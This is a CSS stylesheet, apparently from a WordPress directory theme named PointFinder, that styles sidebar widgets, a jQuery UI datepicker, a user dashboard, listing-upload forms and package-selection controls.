	.pflist-imagecontainer .RibbonCTR .Sign {top: 4px;right: 4px;position: absolute;z-index: 999;}
	.pflist-imagecontainer .RibbonCTR .Sign a {color: #666666;}
	.pflist-imagecontainer .RibbonCTR {opacity: 0;visibility: hidden;-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
	.pflist-imagecontainer:hover .RibbonCTR {opacity: 1;visibility: visible;}
	.pflist-imagecontainer .RibbonCTR .Sign i {font-size: 16px;-webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out;}
	.pflist-imagecontainer .RibbonCTR .Sign i:hover {-webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out;}


	.wpfimage-wrapper .RibbonCTR .Triangle:after {border-left: 40px solid rgba(0, 0, 0, 0);border-top: 40px solid #FFFFFF;content:" ";display: block;height: 0;position: absolute;width: 0;top: 0;right: 0;z-index: 99;}
	.wpfimage-wrapper .RibbonCTR .Sign {top: 4px;right: 2px;position: absolute;z-index: 999;}
	.wpfimage-wrapper .RibbonCTR .Sign a {color: #666666;}
	.wpfimage-wrapper .RibbonCTR {opacity: 0;visibility: hidden;-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
	.wpfimage-wrapper:hover .RibbonCTR {opacity: 1;visibility: visible;}
	.wpfimage-wrapper .RibbonCTR .Sign i {font-size: 16px;-webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out;}
	.wpfimage-wrapper .RibbonCTR .Sign i:hover {-webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out;}

/*------------------------------------*\
    WordPress Common Blog CSS 
\*------------------------------------*/

	.widget_recent_entries .pfwidgetinner .post-date:before {content: ' - ';}
	.post-mtitle{border-bottom:2px solid}
	.post-minfo,.pf-post-comment-inner,.pointfinder-post .post-minfo{border-top:1px solid}
	.single-post .pointfinder-post .post-minfo{border-top:1px solid}
	.pfwidgetinner ul.children{margin-left: 20px;}
	.widget_pages ul li a:before {content: '\e821';font-family: "fontello";margin-right: .3em;}
	.widget_categories ul li a:before {content: '\e9fe';font-family: "fontello";margin-right: .4em;}
	.widget_archive ul li a:before {content: '\ea40';font-family: "fontello";margin-right: .4em;}
	.widget_recent_entries ul li:before{content: '\e821';font-family:"fontello"; margin-right:.3em;}
	.widget_recent_comments ul li:before{content: '\e97e';font-family:"fontello"; margin-right:.3em;}
	.widget_tag_cloud a {border: 1px solid;font-size: 12px!important;padding: 5px 10px;display: inline-block;margin:0 5px 5px 0!important}
	#jstwitter .tweet:before{content: '\eb01';font-family:"fontello"; margin-right:.3em;}
	
	.pointfinder-comments-paging a,.pointfinder-comments-paging .current{display: inline-block;margin: 0 5px 0 0;border-bottom: 2px solid;text-align: center;padding: 10px 13px;-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
	.pointfinder-comments-paging {display: block;margin: 0;padding: 0;border-width: 0;list-style: none;margin-bottom: 35px;}

	/* recent pf items*/
	.sidebar-widget div h3 {margin: 0 0 10px 0;padding: 0;}
	.sidebar-widget > div,.wpb_wrapper .pfwidgetinner{margin-bottom:25px;}
	.widget_pfitem_recent_entries ul{list-style:none; margin:0; padding:0; display:block;}

	.widget_pfitem_recent_entries ul li .pf-recent-items-terms a{vertical-align:top;cursor:pointer;}
	.widget_pfitem_recent_entries ul li img{float:left; margin-right:10px;width:40px;height:40px;border-radius: 2px;}
	.widget_pfitem_recent_entries ul li img:hover{opacity:0.8;border:none}
	.widget_pfitem_recent_entries ul li{margin-bottom:0;vertical-align:top; text-align:left;padding:0;border-bottom: 0 dashed;}
	.widget_pfitem_recent_entries ul li:last-child{border-bottom:0!important;margin-bottom:-15px!important;padding-bottom:0!important;}

	.widget_pfitem_recent_entries .pf-widget-itemlist li {padding: 7px;margin-bottom: 10px;border: 1px solid;border-radius: 2px;}
	.widget_pfitem_recent_entries .pf-widget-itemlist li:last-child {border-bottom: 1px solid!important;margin-bottom: 0!important;padding-bottom: 10px!important;}
	.widget_pfitem_recent_entries .pf-widget-itemlist li .pf-recent-items-address {font-size: 11px;line-height: 14px;}
	.widget_pfitem_recent_entries .pf-widget-itemlist li .pf-recent-items-title{font-weight: 500;}
	.widget_pfitem_recent_entries .pf-widget-itemlist li:hover {cursor: pointer;}

	/* links widget */
	.widget_links,.widget_recent_entries {margin-bottom:25px;}
	.widget_links ul {list-style:none; margin:0; padding:0; display:block;}
	.widget_links ul li a {text-decoration:none;}

	/* meta widget */
	.widget_meta {margin-bottom:25px;}
	.widget_meta ul {list-style:none; margin:0; padding:0; display:block;}
	.widget_meta ul li a {text-decoration:none;}
	.widget_meta ul li{margin-bottom:5px;}

	/* pages widget */
	.widget_pages {margin-bottom:25px;}
	.widget_pages ul {list-style:none; margin:0; padding:0; display:block;}
	.widget_pages ul li a {text-decoration:none;}
	.widget_pages ul li{margin-bottom:5px;}

	/* recent-posts widget */
	.widget_recent_entries ul {list-style:none; margin:0; padding:0; display:block;}
	.widget_recent_entries ul li a {text-decoration:none;}
	.widget_recent_entries ul li{margin-bottom:5px;}

	/* archives widget */
	.widget_archive {margin-bottom:25px}
	.widget_archive ul {list-style:none; margin:0; padding:0; display:block;}
	.widget_archive ul li{margin-bottom:5px;}
	.widget_archive ul li a {text-decoration:none;}
	.widget_archive select{margin:0; outline:0; font-size:1em; line-height:normal;  font-family:Helvetica,Arial,sans-serif; font-style:normal; *vertical-align:middle; position:relative;  display:-moz-inline-stack;  display:inline-block;  *display:inline;  zoom:1;  width:100%; vertical-align:top; border:1px solid #BBB;  background-color:#fafafa; -webkit-background-clip:padding-box; -moz-background-clip:padding-box; background-clip:padding-box; height:36px; overflow:hidden;  -webkit-box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1); -moz-box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1);  box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1)}
	.widget_archive select:before, 
	.widget_archive select:after{ content:'';  position:absolute; z-index:1}

	/* tag-cloud widget */
	.widget_links {margin-bottom:25px}
	.widget_links li:after {}
	.widget_links li:before {}

	.widget_tag_cloud {}
	.widget_tag_cloud a {text-decoration:none;}
	.widget_tag_cloud a:after {}
	.widget_tag_cloud a:before {}

	/* calendar widget */
	.widget_calendar {margin-bottom:25px}
	#wp-calendar {width: 100%; }
	#wp-calendar caption { text-align: right; margin-top: 10px; margin-bottom: 15px; font-size: 12px;}
	#wp-calendar thead { font-size: 10px; }
	#wp-calendar thead th { padding-bottom: 10px; }
	#wp-calendar tbody td { text-align: center; padding:8px; }
	#wp-calendar tbody td a{text-decoration:none;}
	#wp-calendar tbody .pad { background: transparent!important; }
	#wp-calendar tbody .pad { background: transparent!important; }
	#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
	#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

	/* category widget */
	.widget_categories {margin-bottom:25px}
	.widget_categories ul {list-style:none; margin:0; padding:0; display:block;}
	.widget_categories ul li {margin-bottom:5px;} 
	.widget_categories ul ul.children {list-style: none;margin: 5px 0 0 15px;padding: 0;display: block;}
	.widget_categories a {text-decoration:none;}
	.widget_categories select{margin:0; outline:0; font-size:1em; line-height:normal;  font-family:Helvetica,Arial,sans-serif; font-style:normal;  vertical-align:baseline; *vertical-align:middle; position:relative;  display:-moz-inline-stack;  display:inline-block;  *display:inline;  zoom:1;  width:100%; vertical-align:top; border:1px solid #BBB;  background-color:#fafafa; -webkit-background-clip:padding-box; -moz-background-clip:padding-box; background-clip:padding-box; height:36px; overflow:hidden;  -webkit-box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1); -moz-box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1);  box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1)}
	.widget_categories select:before, 
	.widget_categories select:after{ content:'';  position:absolute; z-index:1}


	/* recent-comments widget */
	#recentcomments {list-style:none; margin:0; padding:0; display:block;}
	#recentcomments li a {text-decoration:none;}
	#recentcomments li{margin-bottom:5px;}
	.widget_recent_comments {margin-bottom:25px}

	/* search widget */
	.widget_search {margin-bottom:25px}
	.widget_search input{margin:0; outline:0; font-size:1em; line-height:normal;  font-family:Helvetica,Arial,sans-serif; font-style:normal;  vertical-align:baseline; *vertical-align:middle; position:relative;  display:-moz-inline-stack;  display:inline-block;  *display:inline;  zoom:1;  width:100%; vertical-align:top; height:36px;  color:#333; padding:0 10px; background:#fff; border:1px solid; border-color:#bbb; -webkit-transition:all 0.5s ease-in-out; -moz-transition:all 0.5s ease-in-out; -ms-transition:all 0.5s ease-in-out; -o-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out}
	.widget_search div.subhead{padding:0;margin:0}

	.widget_tag_cloud,.widget_nav_menu{margin-bottom:25px}


	/* text widget */
	.textwidget {margin-bottom:0}

	/*Widget rss*/
	.widget_rss ul{list-style:none; margin:0; padding:0; display:block;}
	.widget_rss ul li a{ text-decoration:none; font-size:1em}
	.widget_rss ul li .rssSummary{font-size:0.9em}
	.widget_rss .rss-date{display: block;font-size: 12px;}
	.widget_rss ul li{padding-bottom:10px;margin-bottom: 10px;display: block;border-bottom: 1px solid rgba(0,0,0,0.05);}
	.widget_rss ul li:last-child{margin-bottom: 0;display: block;border-bottom: none;}
	.widget_rss .rsswidget img{display: none;}


	.widgetheader{margin:0; padding:0}
	.widgetheader {margin-top: 0;}
	.pfwidgettitle{margin-bottom:0;}
	.pfwidgettitle .widgetheader:after{content: " ";border-bottom-style: solid;border-bottom-width:2px;display:block;padding-bottom: 15px;width:50px;margin-bottom: -2px;}
	.pfwidgettitle.pfemptytitle{display: none;}
	.pfwidgetinner {padding: 10px 0 15px 0;-ms-word-wrap: break-word;word-wrap: break-word;}
	.pfwidgetinner.pfemptytitle{padding:0 0 15px 0;}
	.pfwidgetinner img,.pfwidgetinner select{max-width:100%;}
	.pfwidgetinner ul{list-style:none; margin:0; padding:0; display:block;}
	.pfwidgetinner div.dsidx-results-widget h4 a{font-size:12px!important;font-weight: 600;}
	.widget_pfitem_recent_entries .pf-recent-items-title a{font-weight: bold;}
	.widget_pfitem_recent_entries .pf-recent-items-terms a{font-weight: normal;}
	.widget_pfitem_recent_entries .pf-recent-items-terms{margin:0;}
	.widget_pfitem_recent_entries .pf-recent-items-priceval{font-weight: 600;}

	.pfwidgetinner, .pfuaformsidebar .pf-sidebar-cartitems li, .pfuaformsidebar .pf-sidebar-menu li a, .pfuaformsidebar .pf-sidebar-menu li, .widget_nav_menu .menu li, .dsidx-summary,.widgetheader, .dsidx-prop-title, #dsidx-listings .dsidx-primary-data, .pfuaformsidebar .pf-sidebar-header{background: transparent;}

	.widgetheader, .dsidx-prop-title, #dsidx-listings .dsidx-primary-data {border-width: 0 0 2px 0;border-style: solid;}
	.pfwidgetinner.pfemptytitle{border-top:0!important;}

	.widget_nav_menu .menu li{text-align:left; display:block; cursor:pointer}
	.widget_nav_menu .menu li a:before{content: '\eb5a';  font-family: "fontello";margin-right: 5px;}
	.widget_nav_menu .current-menu-item{font-weight: bold;}

	.pf_pageh_title .pf_pageh_title_inner{margin-bottom:15px;border-width: 0 0 2px 0;border-style: solid;}
	.pf_pageh_title .pf_pageh_title_inner:after{content: " ";border-bottom-style: solid;border-bottom-width:2px;display:block;padding-bottom: 15px;width:75px;margin-bottom: -2px;}

	.pf_pageh_title.pf_separator_align_center .pf_pageh_title_inner:after{margin:0 auto -2px auto;width:100px;}
	.pf_pageh_title.pf_separator_align_center .pf_pageh_title_inner {text-align: center;}

	.pf_pageh_title.pf_separator_align_right .pf_pageh_title_inner:after{margin:0 0 -2px auto;width:75px;}
	.pf_pageh_title.pf_separator_align_right .pf_pageh_title_inner {text-align: right;}


	.pfrevstars-wrapper-review .pfrevstars-review{font-weight:bold}
	#pf-ajax-enquiry-button{margin-top:-4px}
	.pfheaderbarshadow1{background-repeat:no-repeat; background-size:contain; background-position:center top; background-image:url('images/bgheadershadow2.png'); height:125px; position:absolute; width:100%; z-index:3}
	.pfheaderbarshadow2{background-repeat:no-repeat; background-size:contain; background-position:center top; background-image:url('images/bgheadershadow.png'); height:100%; position:absolute; width:100%; left:0; top:0; border-bottom:1px solid; z-index:3}

	#item-map-page{ width:100%;  height:280px;  border-bottom:1px solid}
	section[role=itempagemapheader] .pfheaderbarshadow2{z-index:3; height:14px; border-bottom:0}
	section[role=itempagemapheader]{margin:0; top:0; left:0; right:0; display:block; text-align:left; position:relative}

	.golden-forms #commentform .button, .pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-photo, .pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-photo img, .pf-itempage-sharebar, .pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elitem i, #pf-membersystem-dialog button, .pf-enquiry-form-ex, .pf-uadashboard-container .golden-forms .pfmyitempagebuttons, .pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex, .pf-itempage-maindiv .golden-forms .button, .pf-notfound-page .btn-success, .pfuaformsidebar .pf-sidebar-menu li, .widget_pfitem_recent_entries .golden-forms .button.pfsearch, .pftcmcontainer.golden-forms .button, #pf-contact-form-submit, .anemptystylesheet{border-radius:2px}

/*------------------------------------*\
    MISC
\*------------------------------------*/
	::selection{background:#04A4CC; color:#FFF; text-shadow:none}
	::-webkit-selection{background:#04A4CC; color:#FFF; text-shadow:none}
	::-moz-selection{background:#04A4CC; color:#FFF; text-shadow:none}
	div p:first-child {margin-top: 0;}
	.pfoptheader {font-weight: bold!important;}
	.pf-termsconditions-class .pf-container{width: 100%!important;}

/*------------------------------------*\
    JQUERY UI CALENDAR
\*------------------------------------*/
	.ui-state-hover{border:0!important;}
	.ui-datepicker .ui-datepicker-prev{top:3px!important;left:1px!important;}
	.ui-datepicker .ui-datepicker-next{top:3px!important;right:1px!important;}
	.ui-datepicker-calendar{border:0;}
	.pointfinder-map-datepicker{ background:#fff;  padding:0;  box-shadow:0 30px 60px rgba(0,0,0,0.1);}
	.pointfinder-map-datepicker .ui-datepicker-prev{ position:absolute;  left:0; top:6px}
	.pointfinder-map-datepicker .ui-datepicker-prev:before{ content:'\eb59';  font-family:"fontello";  font-size:20px;  font-weight:bold}
	.pointfinder-map-datepicker .ui-datepicker-next:after{ content:'\eb5a';  font-family:"fontello";  font-size:20px;  font-weight:bold}
	.pointfinder-map-datepicker .ui-datepicker-next{ position:absolute;  right:0; top:6px}
	.pointfinder-map-datepicker .ui-datepicker-title{ width:150px;  position:relative;  margin:0 auto;  text-align:center;  top:4px}
	.pointfinder-map-datepicker .ui-datepicker-calendar tbody >tr >td{ padding:0.4em 0.6em!important;  text-align:center}
	.pointfinder-map-datepicker .ui-datepicker-calendar thead >tr >th{padding:0.4em 0.6em!important;  text-align:center;  border-bottom:0!important;  border-right-color:#fff}
	.pointfinder-map-datepicker .ui-datepicker-header{margin:10px 7px;  position:relative}
	.pointfinder-map-datepicker .ui-datepicker-calendar .ui-datepicker-days-cell-over.ui-datepicker-today{ font-weight:bold;  background-color:#f0f0f0}
	.pointfinder-map-datepicker .ui-datepicker-calendar tbody >tr >td:hover{ background-color:#FFFEF4!important;  color:#3C83B1!important}
	.pointfinder-map-datepicker .ui-datepicker-title select{ margin:0;margin-top: -6px;  height:31px;  padding:3px 8px;  color:#666;  display:inline-block;  position:relative;  text-shadow:0 1px white;  background:transparent;  -webkit-appearance:none;  -moz-appearance:none;  appearance:normal;  text-indent:0.01px;  text-overflow:'';  overflow:hidden;  border:1px solid #efefef;  margin-right:10px; border-radius:0}
	.pointfinder-map-datepicker .ui-datepicker-title select:before, 
	.pointfinder-map-datepicker .ui-datepicker-title select:after{top:35%; width:0; height:0; right:10px; border:4px dashed; pointer-events:none; border-color:#777 transparent; content:'\00a0';  position:absolute;  z-index:1}
	.pointfinder-map-datepicker .ui-datepicker-title select:before{border-bottom-style:solid; border-top:none}
	.pointfinder-map-datepicker .ui-datepicker-title select:after{margin-top:6px; border-top-style:solid; border-bottom:none}
	.pointfinder-map-datepicker .ui-datepicker-calendar{ border:0!important}
	.pointfinder-map-datepicker .ui-datepicker-calendar tbody >tr >td:nth-child(7){ border-right:0}
	.pointfinder-map-datepicker .ui-datepicker-title span{ position:relative}

/*------------------------------------*\
    USER DASHBOARD
\*------------------------------------*/
	.pfitemdetailcheckall,.pfitemdetailuncheckall{cursor: pointer;font-weight: bold;}
	.pfsubmit-inner-features .pfsubmit-inner-sub {margin-top: 6px;}
	.pf-cf-inner-elements .pf_fr_inner {padding: 0 5px;}
	.pf-cf-inner-elements {width: 33.333333334%;display: inline-block;}
	.pf-cf-inner-elements.pf-cf-inner-fullwidth {width: 100%;}
	.pf-cf-inner-elements.pf-cf-inner-halfwidth {width: 50%;}
	@media (max-width: 768px) {section.pf-cf-inner-elements {width: 50%;}}
	@media (max-width: 568px) {section.pf-cf-inner-elements {width: 100%;display:block;}}
	#pfuaprofileform .pfsearchformerrors {position: relative!important;width: 100%!important;margin-bottom: 20px!important;  padding-bottom: 20px!important;}
	#pfuaprofileform .pfsearchformerrors .pfsearch-err-button {padding-bottom: 0!important;height: 30px;position: relative;margin-bottom: 0!important;line-height: 30px!important;text-align: center;left: 0;margin-left: 25px!important;}
	.pfsubmit-title{padding: 10px!important;font-size: 13px;border: 1px solid;font-weight: bold;text-transform: uppercase;position: relative;}
	.pfsubmit-inner{border-width: 0 1px 1px 1px;padding: 10px 10px 0 10px!important;border-style: solid;min-height: 30px;}
	.pfsubmit-inner.pfsubmit-inner-nopadding{padding:0!important;}
	.pf-uadashboard-container .pfalign-right{border-top:1px solid;padding-top: 10px;text-align: left!important;}
	.pfitem-featuredprice {font-weight: 600;position: absolute;background-color: #494949;border-radius: 15px;color: #FFF;padding: 3px 12px!important;right: 10px;top: 8px;}
	
	.pfmu-itemlisting-htitle.pfexhtitle.pfinformat{padding-left:20px;}
	.pf-orderid-text {display: block;margin-bottom: 25px!important;font-weight: bold;font-size:13px;}
	.pf-order-text{display: block;margin-bottom: 25px!important;font-size:13px;}
	.pf-my-account{display:none}
	.pf-login-register{display:block}
	.pf-login-register.pfloggedin{display:none}
	.pf-my-account.pfloggedin{display:block}
	.pfiteminfolist{margin:0; padding:0; list-style-type:none}
	.pfiteminfolist li{margin-bottom:4px!important}
	#pfuaprofileform .input,#pfuaprofileform .textarea,#pfuaprofileform span.button{border:1px solid #efefef;}
	.form-buttons .button{border:1px solid #E2DFDF!important;}
	
	#pfuaprofileform .pfmu-itemlisting-inner:last-child {border: none;}
	#pfuaprofileform .pfmu-itemlisting-inner.pfhtitle{padding:0;border-bottom:2px solid;}
	
	/* New Dashboard */
	.ui-datepicker-calendar >thead >tr >th, .ui-datepicker-calendar >tbody >tr >td {padding: .1em .1em!important;line-height: normal!important;}
		/* Removed Styles
		.pfmu-itemlisting-htitle.pfexhtitle:after{content: " ";border-bottom-style: solid;border-bottom-width:2px;display:block;padding-bottom: 15px;width:75px;margin-bottom: -2px;}
		#pfuaprofileform .pfmu-itemlisting-inner {display: block;padding:20px 0;border-bottom:1px dotted;}
		*/

	#pfuaprofileform .pfhtitle {border-width: 1px!important; border-style:solid!important;padding: 0 20px!important;}
	#pfuaprofileform .pfhtitle .pfmu-itemlisting-htitle {border-right-width: 1px; border-right-style:solid;margin: 0;padding: 10px;} 
	#pfuaprofileform .pfhtitle .pfmu-itemlisting-htitle:last-child{border-right:0;}
	#pfuaprofileform .pfhtitle .pfmu-itemlisting-htitlenc{min-height: 39px;}

	.pf-listing-item-inner-addinfo {display: block;width: 100%;min-height: 29px;border-width: 0px 1px 1px 1px;border-style: solid;padding: 0!important;margin-bottom:20px!important;}
	.pf-listing-item-inner-addinfo ul {list-style: none;}
	.pf-listing-item-inner-addinfo ul li{display: inline-block;border-right-width: 1px; border-right-style:solid;padding: 4px 10px!important;min-height: 27px;}
	.pf-listing-item-inner-addinfo ul li i {font-size: 14px;margin-right:5px;}
	
	.pfmu-itemlisting-inner{position:relative;}
	.pfmu-itemlisting-inner-overlay {position: absolute;display: none;background-color: rgba(247, 247, 247, 0.8);width: 100%;height: 100%;top: 0;left: 0;z-index: 3;}
	/* Sub List Styling */
	@media (min-width:768px){
		#pfuaprofileform .pfmu-itemlisting-container .pfmu-itemlisting-inner {border-top: 0!important;}
		#pfuaprofileform .pfmu-itemlisting-container.pfmu-itemlisting-container-new .pfmu-itemlisting-inner:nth-child(2){border-top:0!important;}
	}
	#pfuaprofileform .pfmu-itemlisting-container .pfmu-itemlisting-inner {border-width: 1px; border-style:solid;padding: 10px 20px;}
	#pfuaprofileform .pfmu-itemlisting-container.pfmu-itemlisting-container-new .pfmu-itemlisting-inner {border-top-width: 1px!important; border-top-style:solid!important;}
	

	/* New Item Upload Elements */
	.pflistingtype-selector-main{ display:inline}
	.pflistingtype-selector-main label{ width:24%;  border-radius:0;  border-width:1px;  border-style:solid;  margin-top:10px;  margin-left:1%}
	@media (max-width:1024px){.pflistingtype-selector-main label{ width:32%; }}
	@media (max-width:640px){.pflistingtype-selector-main label{ width:49%; }}
	@media (max-width:568px){.pflistingtype-selector-main label{ width:100%; }}

	.pflistingtype-selector-main label:focus, input.pflistingtypeselector:focus{ outline:none}
	.pf-sub-listingtypes-container .pfsublistingtypes{ margin-bottom:10px}
	.pflistingtype-selector-main-top{margin-bottom:10px!important; margin-left:3px!important}

	input.pflistingtypeselector:empty{margin-left:-999px;  visibility:hidden}
	input.pflistingtypeselector:empty ~ label{position:relative; float:left; line-height:1.5em;background-color: #fff;padding: 5px 0 5px 40px;margin-top:10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
	input.pflistingtypeselector:empty ~ label:before{position:absolute; display:block;padding: 5px 0 0 0; top:0; bottom:0; left:0; content:''; width:2.5em; background:#f9f9f9; border-radius:0;  content:'\e85f';  text-indent:.8em;  color:#E2E2E2;  font-family:"fontello"}
	input.pflistingtypeselector:hover:not(:checked):not(:disabled) ~ label:before{content:'\e85f'; text-indent:.8em; color:#494949}
	input.pflistingtypeselector:hover:not(:checked):not(:disabled) ~ label{color:#888}
	input.pflistingtypeselector:focus ~ label:before{box-shadow:0 0 0 3px #999}
	input.pflistingtypeselector:checked ~ label:before{content:'\e85f'; text-indent:.8em; color:#f9f9f9; background-color:#494949}
	input.pflistingtypeselector:checked ~ label{color:#777}

	.pointfinderpflisttermsgr {list-style: none;margin: 0;padding: 0;}
	
	/* New Item Upload Elements */
	.pfpack-selector-main{ display:inline}
	.pfpack-selector-main label{ width:24%;  border-radius:0;  border-width:1px;  border-style:solid;  margin-top:10px;  margin-left:1%}
	@media (max-width:1024px){.pfpack-selector-main label{ width:32%; }}
	@media (max-width:640px){.pfpack-selector-main label{ width:49%; }}
	@media (max-width:568px){.pfpack-selector-main label{ width:100%; }}

	.pfpack-selector-main label:focus, input.pfpackselector:focus{ outline:none}
	.pfpack-selector-main-top{margin-bottom:10px!important; margin-left:3px!important}
	input.pfpackselector:empty{margin-left:-999px;  visibility:hidden}
	input.pfpackselector:empty ~ label{position:relative; float:left; line-height:1.5em;background-color: #fff; margin-top:10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
	input.pfpackselector:empty ~ label:after{ position:relative;  display:block;  top:0;  bottom:0;  left:0;  right:0;  background:#f9f9f9;  border-radius:0;  content:'\e85f';  color:#E2E2E2;  font-family:"fontello";  width:100%;  text-align:center;  line-height:2.5em;  margin:0}
	input.pfpackselector:hover:not(:checked):not(:disabled) ~ label:after{content:'\e85f'; color:#494949}
	input.pfpackselector:hover:not(:checked):not(:disabled) ~ label{color:#888}
	input.pfpackselector:checked ~ label:after{content:'\e85f'; text-indent:.8em; color:#f9f9f9; background-color:#494949}
	input.pfpackselector:checked ~ label{color:#333; background-color:#F9F9F9}
	input.pfpackselector:focus ~ label:after{box-shadow:0 0 0 3px #999}
	.packselector-title, .packselector-info, .packselector-price{ display:block;  text-align:center}
	.packselector-price{ margin-bottom:15px!important;  font-size:18px!important;  margin-top:15px!important}
	.packselector-title{ font-size:14px!important;  margin-top:15px!important;  line-height:2em!important;  font-weight:600!important}
	.packselector-info{ font-weight:500!important}
	.pfsubmit-inner .select-multiple {border-color: #777 transparent;}
	
	/*New payment system*/
	.pfsubmit-inner-payment{display: none;}

	.pfsearch-content .pfsublocations, .pfsearch-content .pfsubsublocations {margin-top: 0!important;}
	.pfsublocations, .pfsubsublocations {margin-top: 10px!important;}
	.pfsubmit-inner-sub-customcity{display:none;}
	.pfsubmit-inner-sub .pf-posttag-container .pf-item-posttag {display: inline-block;border-width: 1px;border-style: solid;border-color: #ebebeb;padding-left: 10px;margin-top: 10px;margin-left: 10px;}
    .pfsubmit-inner-sub .pf-posttag-container{margin-left:-10px;}
    .pfsubmit-inner-sub .pf-posttag-container .pf-item-posttag a{ padding:5px 7px;  display:inline-block;  background-color:#E8E8E8;  color:#484848;  margin-left:10px}
	a#pfuploadfeaturedimg_remove{ color:#A51111;  border:1px solid #ebebeb;  padding:10px 10px 10px 5px;  display:inline-block;  margin-right:10px}
	a#pfuploadfeaturedimg_remove:hover{color:#494949}
	#pffeaturedimageuploadfilepicker{ border:1px solid #ebebeb;  padding:8px 10px 8px 5px;  display:inline-block;  margin-top:5px}
	.pfuploadfeaturedimgupl-container{ display:inline-block;  overflow:hidden}
	.pfuploadfeaturedimg-container{ display:none;  overflow:hidden}
	a#pfuploadfeaturedfile_remove{background-color: #F9F9F9;color:#A51111;  border:1px solid #ebebeb;  padding:10px 10px 10px 5px;  display:inline-block;  margin-right:10px}
	a#pfuploadfeaturedfile_remove:hover{color:#494949}
	#pffeaturedfileuploadfilepicker{background-color: #F9F9F9;border:1px solid #ebebeb;  padding:8px 10px 8px 5px;  display:inline-block;  margin-top:5px}
	.pfuploadfeaturedfileupl-container{ display:inline-block;  overflow:hidden}
	.pfuploadfeaturedfile-container{ display:none;  overflow:hidden}
	.pf-itemfile-delete{ display:inline-block;  background-color:#efefef;  padding:5px 8px!important;  margin-left:10px!important;  margin-right:-1px!important}
	.pf-itemfile-container{ border:1px solid #efefef;  display:inline-block;padding-left: 5px!important;padding-right: 0px!important;margin-bottom: 8px!important;}
	.pfuploadedfiles .pfuploadform-mainsec .lbl-text{ margin-bottom:10px}
	.pfuploadedimages .pfuploadform-mainsec{ margin-bottom:0!important}
	.pftagscontainer:after{content:''!important;display:none!important;}
	.pftagscontainer{border-bottom:none!important; font-size:14px!important; display:inline-block!important;  background-color:#EFEFEF;  padding:8px 10px;  color:#484848!important}
	.pftagscontainer:after{content:''}
	.pftagscontainer-up{margin-bottom:25px!important}
	.pffileup-container ul{list-style:none; margin:0;  padding:0}
	.pf-itemfile-container-id{ margin-bottom:10px}
	.pftagsinfo ul{ list-style:none; display:inline-block!important;  margin:0;  padding:0}
	.pftagsinfo li{ display:inline-block}
	.pftagsinfo li:after{content:','; padding:0 5px 0 1px}
	.pftagsinfo li:last-child:after{content:''}
	.pftagsinfo{display:inline-block!important;  margin:0 0 0 5px;  padding:5px 10px}
	.pftagsarrow_box{position:relative; background:#484848}
	.pftagsarrow_box:after{left:100%; top:50%; border:solid transparent; content:""; height:0; width:0; position:absolute; pointer-events:none; border-color:rgba(72,72,72,0); border-left-color:#EFEFEF; border-width:19px; margin-top:-29px}
	#pf-ajax-uploaditem-button {text-transform: uppercase;}
	.pfsubmit-inner-totalcost-output .pf-lppack-package-info .pf-total-pricelp{ margin-top:20px!important;  padding-top:15px!important;  border-top:1px dotted #B7B7B7;  margin-right:-20px;  margin-left:-20px}
	.pfsubmit-inner-payment .pf-membership-package-title{ margin-bottom:25px!important}
	.pfsubmit-inner-totalcost-output .pf-lppack-package-info ul li{ font-weight:600;  line-height:1.5em;  position:relative}
	.pfsubmit-inner-totalcost-output .pf-lppack-package-info ul li.pftotal-before-vat {margin-top: 30px;}
	.pfsubmit-inner-totalcost-output .pf-lppack-package-info ul li .pf-lppack-package-info-price{ position:absolute;  right:0;  top:0}
	.pfsubmit-inner-totalcost-output .pf-lppack-package-info ul li .pf-lppack-package-info-title:after{ width:100%;  content:' ';  display:block;  border-bottom:1px dotted #dedede;  padding-bottom:5px;  margin-bottom:5px}
	.pfsubmit-inner-totalcost-output .pf-lppack-package-info ul li:last-child .pf-lppack-package-info-title:after{display:none!important}
	.pfsubmit-inner-totalcost-output .pf-lppack-package-info ul li:nth-last-child(2) .pf-lppack-package-info-title:after{display:none!important}
	.pf-total-pricelp .pf-lppack-package-info-price{ margin-right:20px;  top:15px!important}
